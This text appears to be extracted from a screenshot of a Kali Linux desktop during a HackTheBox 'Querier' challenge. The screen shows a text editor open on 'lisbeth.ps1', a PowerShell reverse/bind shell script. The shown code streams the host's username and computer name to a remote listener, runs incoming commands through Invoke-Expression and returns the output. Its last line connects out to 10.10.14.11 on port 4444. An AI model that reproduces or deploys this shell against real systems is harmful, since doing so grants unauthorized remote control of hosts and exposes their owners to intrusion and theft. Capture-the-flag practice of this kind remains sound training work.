 Mozilla Firefox
Currency Volume Report...
/home/kali/Music/challe...
Currency Volume Report...
kali@kali: ~/Music/chall...
Querier - File Manager
Sun 15 Nov, 10:38
/home/kali/Music/challenge/hackthebox/Querier/www/lisbeth.ps1 - Mousepad
File Edit Search View Document Help
72 #Bind to the provided port if Bind switch is used.
73 if ($Bind)
74 {
75 $listener = [System.Net.Sockets.TcpListener]$Port
76 $listener.start()
77 $client = $listener.AcceptTcpClient()
78 }
79
80 $stream = $client.GetStream()
81 [byte[]]$bytes = 0..65535|%{0}
82
83 #Send back current username and computername
84 $sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
85 $stream.Write($sendbytes,0,$sendbytes.Length)
86
87 #Show an interactive PowerShell prompt
88 $sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
89 $stream.Write($sendbytes,0,$sendbytes.Length)
90
91 while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
92 {
93 $EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
94 $data = $EncodedText.GetString($bytes,0, $i)
95 try
96 {
97 #Execute the command on the target.
98 $sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
99 }
100 catch
101 {
102 Write-Warning "Something went wrong with execution of command on the target."
103 Write-Error $_
104 }
105 $sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
106 $x = ($error[0] | Out-String)
107 $error.clear()
108 $sendback2 = $sendback2 + $x
109
110 #Return the results
111 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
112 $stream.Write($sendbyte,0,$sendbyte.Length)
113 $stream.Flush()
114 }
115 $client.Close()
116 if ($listener)
117 {
118 $listener.Stop()
119 }
120 }
121 catch
122 {
123 Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
124 Write-Error $_
125 }
126 }
127 Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.11 -Port 4444